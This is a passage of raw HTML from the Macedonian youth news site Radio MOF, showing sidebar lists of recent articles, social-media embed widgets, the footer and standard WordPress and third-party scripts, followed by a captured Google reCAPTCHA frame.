					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"40059","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dc-G1UTacBqw2ivrOb4eGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769967230397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>